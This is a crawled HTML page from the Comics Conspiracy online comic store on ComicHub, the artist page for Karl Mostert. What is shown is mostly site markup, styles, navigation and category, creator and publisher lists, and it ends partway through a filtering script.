

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/Artist/Product/karl-mostert
body_size: 35114
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Comics Conspiracy - Discover the Writing of Karl Mostert | Comics Conspiracy</title>
    <meta name="title" content="Discover the Writing of Karl Mostert | Comics Conspiracy">
    <meta name="description" content="Get to know the writing style of Karl Mostert at Comics Conspiracy. Explore their portfolio, learn about their writing process, and discover their latest works.">

	
    <meta property="og:title" content="https://stores.comichub.com - Comics Conspiracy">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/comics_conspiracy/Artist/Product/karl-mostert">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/comics_conspiracy/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/comics_conspiracy">
										<img src="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/comics_conspiracy/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/comics_conspiracy/SignUp">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/comics_conspiracy/SignIn">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/comics_conspiracy/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/comics_conspiracy/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/comics_conspiracy/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/comics_conspiracy/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/comics_conspiracy/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/comics_conspiracy/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/comics_conspiracy/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/comics_conspiracy/info/terms-of-trade" aria-label="Terms of Trade">
												Terms of Trade
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Back_Issue_Common">
												Back Issues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Card Games" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Card_Product">
												Collectible Card Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Cards" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/sports-cards">
												Collectible Cards
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Convention &amp; Store Exclusives" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/convention-summit-exclusives">
												Convention &amp; Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Cookbooks" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/cookbook">
												Cookbooks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Digital Comics" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/digital-comics">
												Digital Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Game Supplies" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Suppliers_Cards">
												Game Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover Library Binding)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-graphic-novel-library-editions">
												Graphic Novels (Hardcover Library Binding)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhwa " href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/manhwa-korean-">
												Manhwa 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miniature Gaming" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Miniature_Gaming">
												Miniature Gaming
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Pre-painted Miniature Games" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/pre-painted-miniature-games">
												Pre-painted Miniature Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label=" Mauricet" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/mauricet_36DAF5">
											 Mauricet
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="8husa" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/8husa_6F222E">
											8husa
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A r Molina" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-r-molina">
											A r Molina
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Sirois Douglas" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-sirois-douglas">
											A Sirois Douglas
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Almancin" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-almancin">
											A. Almancin
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Massacci" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-massacci">
											A. Massacci
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. W. Brewerton" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-w-brewerton">
											A. W. Brewerton
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaaron Lopresti" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/aaaron-lopresti">
											Aaaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Alexovich" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/aaron-alexovich">
											Aaron Alexovich
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label=" Michael W. Conrad" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/michael-w-conrad">
											 Michael W. Conrad
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Diggle" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-diggle">
											A Diggle
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Johnston" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-johnston">
											A Johnston
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Gentile" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-j-gentile">
											A. J. Gentile
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Schlagman" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-schlagman">
											A. Schlagman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aabria Iyengar" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/aabria-iyengar">
											Aabria Iyengar
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Gillespie" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/aaron-gillespie">
											Aaron Gillespie
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A-Force" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/a-force">
											A-Force
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alias" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/alias">
											Alias
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aliens" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/aliens">
											Aliens
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Advocacy" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/advocacy_0E5490">
											Advocacy
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/animal_D47C4B">
											Animal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Autobiography" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/autobiography">
											Autobiography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aviation" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/aviation_6C6448">
											Aviation
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Biography" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/biography">
											Biography
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="10 TON PRESS" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/10-ton-press_AF9D32">
											10 TON PRESS
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="1first Comics" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/1first-comics">
											1first Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="215 Ink" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/215-ink_B50EC9">
											215 Ink
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="451 Media Group" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/451-media-group">
											451 Media Group
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. D. Vision" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/a-d-vision">
											A. D. Vision
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aardvark Vanaheim" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/aardvark-vanaheim_4AA7F7">
											Aardvark Vanaheim
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aazurn Publishing" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/aazurn-publishing">
											Aazurn Publishing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abram Comicarts - Megascope" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/abram-comicarts-megascope">
											Abram Comicarts - Megascope
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


